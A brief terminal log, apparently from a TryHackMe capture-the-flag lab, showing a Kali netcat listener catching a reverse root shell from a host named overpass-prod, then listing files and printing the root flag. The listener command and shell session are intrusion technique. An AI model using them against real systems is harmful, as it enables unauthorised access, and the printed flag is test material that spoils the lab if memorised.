 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.109] from (UNKNOWN) [10.10.38.188] 40522
bash: cannot set terminal process group (2292): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#